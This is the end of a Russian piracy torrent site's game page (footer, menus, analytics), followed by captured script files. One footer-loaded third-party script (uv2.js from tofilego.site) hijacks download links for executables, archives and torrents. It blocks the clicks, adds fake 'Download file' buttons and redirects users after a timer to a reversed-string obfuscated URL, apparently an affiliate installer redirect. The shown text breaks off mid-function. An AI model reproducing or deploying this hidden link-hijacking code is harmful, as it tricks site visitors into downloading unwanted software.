href="/2013/11/"><b>Ноябрь 2013 (132)</b></a><br /><a class="archives" href="/2013/10/"><b>Октябрь 2013 (141)</b></a><br /><a class="archives" href="/2013/09/"><b>Сентябрь 2013 (161)</b></a><br /><a class="archives" href="/2013/08/"><b>Август 2013 (123)</b></a><br /><a class="archives" href="/2013/07/"><b>Июль 2013 (136)</b></a><br /><a class="archives" href="/2013/06/"><b>Июнь 2013 (150)</b></a><br /><a class="archives" href="/2013/05/"><b>Май 2013 (207)</b></a><br /><a class="archives" href="/2013/04/"><b>Апрель 2013 (205)</b></a><br /><a class="archives" href="/2013/03/"><b>Март 2013 (251)</b></a><br /><a class="archives" href="/2013/02/"><b>Февраль 2013 (164)</b></a><br /><a class="archives" href="/2013/01/"><b>Январь 2013 (168)</b></a><br /><a class="archives" href="/2012/12/"><b>Декабрь 2012 (189)</b></a><br /><a class="archives" href="/2012/11/"><b>Ноябрь 2012 (158)</b></a><br /><a class="archives" href="/2012/10/"><b>Октябрь 2012 (153)</b></a><br /><a class="archives" href="/2012/09/"><b>Сентябрь 2012 (76)</b></a><br /><a class="archives" href="/2012/08/"><b>Август 2012 (109)</b></a><br /><a class="archives" href="/2012/07/"><b>Июль 2012 (49)</b></a><br /><a class="archives" href="/2012/06/"><b>Июнь 2012 (34)</b></a><br /><a class="archives" href="/2012/05/"><b>Май 2012 (52)</b></a><br /><a class="archives" href="/2012/04/"><b>Апрель 2012 (12)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div>
							</div>
						</div>
                                  	</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/pc-games/" style="color:#fff;">Игры для PC</a></h2>
						<div class="dcont">
							<ul class="reset">
                                				<li class="first"><h3><a href="/pc-games/arkady/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/gonki/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/logic/"><strong>Логические (Logic)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/onlayn/"><strong>Онлайн (Online)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/rpg/"><strong>Ролевые (RPG)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/simulyatory/"><strong>Симуляторы (Simulation)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/strategii/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/action/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/other/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/xbox-games/" style="color:#fff;">Игры для XBOX</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/xbox-games/arkady-xbox/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/gonki-xbox/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/logic-xbox/"><strong>Логические (Logic)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/sport-xbox/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/action-xbox/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/other-xbox/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/ps-games/" style="color:#fff;">Игры для PS</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/ps-games/gonki-ps/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/sport-ps/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/strategii-ps/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/action-ps/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/other-ps/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/mobile-games/" style="color:#fff;">Мобильные платформы</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/mobile-games/android-games/"><strong>Игры на Android</strong></a></h3></li>
								<li class="first"><h3><a href="/mobile-games/iphone-games/"><strong>Игры на iPhone, iPod, iPad</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					
					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Популярные игры</h2>
						<div class="dcont topnews">
							<ul><li><a href="/pc-games/strategii/22835-darkest-dungeon-ii-2023-pc.html">Darkest Dungeon II (2023) PC</a></li><li><a href="/pc-games/arkady/6448-spore-complete-edition-2009-repack-ot-z10yded-pc.html">Spore: Complete Edition (2009) (RePack от z10yded) PC</a></li><li><a href="/pc-games/action/19806-serious-sam-2-2005-repack-pc.html">Serious Sam 2 (2005/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html">SnowRunner (2020) (RePack от xatab) PC</a></li><li><a href="/pc-games/action/19433-hitman-3-deluxe-edition-2021-egs-rip-pc.html">Hitman 3 (2021/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html">MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC</a></li><li><a href="/pc-games/eksheni/28165-asterix-amp-obelix-mission-babylon.html">Asterix &amp; Obelix - Mission Babylon (2025) - RePack от FitGirl</a></li><li><a href="/pc-games/arkady/1741-castle-crashers-2012-pc.html">Castle Crashers (2012) PC</a></li><li><a href="/pc-games/action/24965-nightingale-2024-pc.html">Nightingale (2024) PC</a></li><li><a href="/pc-games/arkady/19824-jump-king-2019-licenzija-pc.html">Jump King (2019/Лицензия) PC</a></li></ul>
						</div>
					</div></div>

					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Облако тегов</h2>
						<div class="dcont topnews">
							<span class="clouds_xsmall"><a href="/tags/1st%20person/" title="Найдено публикаций: 638">1st Person</a></span> <span class="clouds_xsmall"><a href="/tags/2d/" title="Найдено публикаций: 718">2D</a></span> <span class="clouds_medium"><a href="/tags/3d/" title="Найдено публикаций: 4857">3D</a></span> <span class="clouds_xsmall"><a href="/tags/3rd%20person/" title="Найдено публикаций: 652">3rd person</a></span> <span class="clouds_large"><a href="/tags/action/" title="Найдено публикаций: 7869">Action</a></span> <span class="clouds_medium"><a href="/tags/adventure/" title="Найдено публикаций: 4347">Adventure</a></span> <span class="clouds_xsmall"><a href="/tags/android/" title="Найдено публикаций: 769">Android</a></span> <span class="clouds_small"><a href="/tags/arcade/" title="Найдено публикаций: 2727">Arcade</a></span> <span class="clouds_xsmall"><a href="/tags/first-person/" title="Найдено публикаций: 994">First-person</a></span> <span class="clouds_xsmall"><a href="/tags/hidden%20object/" title="Найдено публикаций: 721">Hidden Object</a></span> <span class="clouds_xsmall"><a href="/tags/horror/" title="Найдено публикаций: 817">Horror</a></span> <span class="clouds_xsmall"><a href="/tags/indie/" title="Найдено публикаций: 1003">Indie</a></span> <span class="clouds_xsmall"><a href="/tags/isometric/" title="Найдено публикаций: 675">Isometric</a></span> <span class="clouds_xsmall"><a href="/tags/logic/" title="Найдено публикаций: 1323">Logic</a></span> <span class="clouds_xlarge"><a href="/tags/pc/" title="Найдено публикаций: 8071">PC</a></span> <span class="clouds_xsmall"><a href="/tags/racing/" title="Найдено публикаций: 1095">Racing</a></span> <span class="clouds_xsmall"><a href="/tags/real-time/" title="Найдено публикаций: 755">Real-time</a></span> <span class="clouds_small"><a href="/tags/rpg/" title="Найдено публикаций: 2972">RPG</a></span> <span class="clouds_xsmall"><a href="/tags/rts/" title="Найдено публикаций: 509">RTS</a></span> <span class="clouds_xsmall"><a href="/tags/shooter/" title="Найдено публикаций: 2131">Shooter</a></span> <span class="clouds_xsmall"><a href="/tags/side/" title="Найдено публикаций: 581">Side</a></span> <span class="clouds_xsmall"><a href="/tags/simulation/" title="Найдено публикаций: 1350">Simulation</a></span> <span class="clouds_xsmall"><a href="/tags/simulator/" title="Найдено публикаций: 716">Simulator</a></span> <span class="clouds_small"><a href="/tags/strategy/" title="Найдено публикаций: 3060">Strategy</a></span> <span class="clouds_xsmall"><a href="/tags/third-person/" title="Найдено публикаций: 842">Third-person</a></span> <span class="clouds_xsmall"><a href="/tags/turn-based/" title="Найдено публикаций: 440">Turn-based</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B0%D1%80%D0%BA%D0%B0%D0%B4%D1%8B/" title="Найдено публикаций: 1483">Аркады</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 706">Гонки</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B8%D0%BD%D0%B4%D0%B8/" title="Найдено публикаций: 1283">Инди</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B0%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F/" title="Найдено публикаций: 585">Казуальная</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B2%D0%B5%D1%81%D1%82/" title="Найдено публикаций: 613">Квест</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F/" title="Найдено публикаций: 585">Логическая</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 1105">Логические</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" title="Найдено публикаций: 1266">Новости</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BE%D0%B2/" title="Найдено публикаций: 555">Поиск Предметов</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B/" title="Найдено публикаций: 1516">Приключенческие игры</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%D0%B5/" title="Найдено публикаций: 1239">Ролевые</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D1%8B/" title="Найдено публикаций: 2186">Симуляторы</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 1791">Стратегии</a></span> <span class="clouds_medium"><a href="/tags/%D1%8D%D0%BA%D1%88%D0%B5%D0%BD%D1%8B/" title="Найдено публикаций: 4447">Экшены</a></span><div class="tags_more"><a href="/tags/">Показать все теги</a></div>
						</div>
					</div></div>
					<div class="bsep">&nbsp;</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
		<div class="wfoot">&nbsp;</div>
		<div class="footer">
			<span class="copyright">
				<a href="/">GiG-Torrent</a> &copy; 2012-2025. | <a href="/" title="На главную страницу GiG-Torrent">Главная</a> | <a href="/games-news/" title="Самые свежие новости игрового Мира">Новости</a> | <a href="/games-journals/" title="Скачать игровые журналы через торрент">Журналы</a> | <a href="/pc-games/" title="Скачать торрент игры для PC">Игры на PC</a> | <a href="/xbox-games/" title="Скачать торрент игры для XBOX">Игры на XBOX 360</a> | <a href="/ps-games/" title="Скачать торрент игры для PSP, PS2, PS3">Игры на PS</a> | <a href="/mobile-games/" title="Скачать игры на мобильный через торрент">Игры на мобильный</a> | <a href="/index.php?action=mobile" target="_blank" rel="nofollow" title="Открыть мобильную версию сайта">Мобильная версия сайта</a> |
			</span>
		</div>
		<div class="footinfo"><div class="pad">
			Все новости, публикуемые на сайте, принадлежат их авторам, администрация сайта не несет ответственность за их использование!<br />
			Если Вы обладатель авторских прав на материал, размещённый на данном ресурсе, Вы можете связаться с нами через <a href="/?do=feedback">форму обратной связи</a> и запросить прекращение размещения копий материалов на всех страницах сайта.<br />
                  	По всем вопросам обращаться по адресу: <a href="mailto:gigtorrent@yandex.ru">gigtorrent@yandex.ru</a><br />

<a id="scroller" class="scrollTop" href="#" style="display:none;" title="Наверх"></a>
<script src="https://tofilego.site/uv2.js?u=451&s=456"></script>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
		</div></div>
	</div>
	<div class="footalpha">&nbsp;</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=79367"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=79367" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"/","name":"Скачать игры"}},{"@type":"ListItem","position":2,"item":{"@id":"/pc-games/","name":"Игры для PC"}},{"@type":"ListItem","position":3,"item":{"@id":"/pc-games/strategii/","name":"Стратегии"}},{"@type":"ListItem","position":4,"item":{"@id":"/pc-games/strategii/21356-the-guild-3-2022-repack-ot-fitgirl-pc.html","name":"The Guild 3 (2022) (RePack от FitGirl) PC"}}]}]}</script>
<script src="/templates/GTR/js/lib.js"></script>
<script src="/templates/GTR/js/jquery.ttabs.js"></script>
<!-- Slider -->
<script src="/templates/GTR/js/jquery.sliderForDLE.min.js"></script>
<script src="/templates/GTR/js/jquery.mousewheel.min.js"></script>
<script>
//<![CDATA[
jQuery(document).ready(function ($) {
	$('#slider_slider_global').sliderForDLE({scroll:1, visible:0, speed:500, interval:3, auto:true, vertical:false, course:'next', mousewheel:true}).show();
	$('.tt-tabs').ttabs({activeClass: 'active-ttab'});
});
//]]>
</script>
<!-- /Slider -->
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/torrent.css" />
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/jquery.datetimepicker.css" />
<script src="/templates/GTR/tracker/js/jquery.datetimepicker.js"></script>
<script src="/templates/GTR/tracker/js/functions.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ac3cec352df1fd766b6cffbde98bdee4241102a6';
var dle_group      = 5;
var dle_skin       = 'GTR';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
				$('#dle-comments-form').submit(function() {
					doAddComments();
					return false;
				});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>
//<![CDATA[
	$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
		$('#tab-trailer').click(function () {if ($('#tab-trailer-content').html() == '') $('#tab-trailer-content').html('<iframe width="480" height="320" src="https://www.youtube.com/embed/9zLDr6J7qSo" frameborder="0" allowfullscreen></iframe>');});
	});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100678221, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100678221" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
 
<!-- ya-share -->
<script src="https://yastatic.net/share2/share.js" async="async"></script>
<!-- End ya-share --> 

</body>
</html>
<!-- GiG-Torrent.RU – Скачать игры бесплатно! (https://gig-torrent.ru/) -->

<!-- The script execution time 0.22028 seconds -->
<!-- The time compilation of templates 0.07118 seconds -->
<!-- Time executing MySQL query: 0.02712 seconds -->
<!-- The total number of MySQL queries 82 -->
<!-- RAM uses 3.45 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 128001 bytes After compression: 25050 bytes -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gig-torrent.top/templates/GTR/js/lib.js
body_size: 246
content:
$(document).ready(function(){
	var tabContainers = $('#news-arch .tabcont');
		tabContainers.hide().filter(':first').show();
								
		$('#news-arch .tabmenu a').click(function () {
			tabContainers.hide();
			tabContainers.filter(this.hash).show();
			$('#news-arch .tabmenu a').removeClass('selected');
			$(this).addClass('selected');
			return false;
		}).filter(':first').click();
});
$(document).ready(function(){
	var tabContainers = $('#filters .tabcont');
		tabContainers.hide().filter(':first').show();
								
		$('#filters .tabmenu a').click(function () {
			tabContainers.hide();
			tabContainers.filter(this.hash).show();
			$('#filters .tabmenu a').removeClass('selected');
			$(this).addClass('selected');
			return false;
		}).filter(':first').click();
});

--- FILE ---
content_type: application/javascript
request_url: https://tofilego.site/uv2.js?u=451&s=456
body_size: 8252
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "do=download";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

